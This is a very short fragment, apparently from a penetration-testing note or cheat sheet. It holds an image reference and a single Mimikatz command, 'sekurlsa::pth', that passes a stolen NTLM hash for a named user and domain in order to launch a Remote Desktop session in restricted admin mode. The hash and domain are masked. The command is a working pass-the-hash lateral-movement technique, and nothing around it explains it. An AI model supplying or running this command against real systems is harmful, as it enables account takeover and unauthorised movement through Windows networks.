sekurlsa::pth /user:timsauser /domain:xxx-xxx02 /ntlm:xxxxxxxxxxxxxxxxxxxxxx "/run:mstsc.exe /restrictedadmin"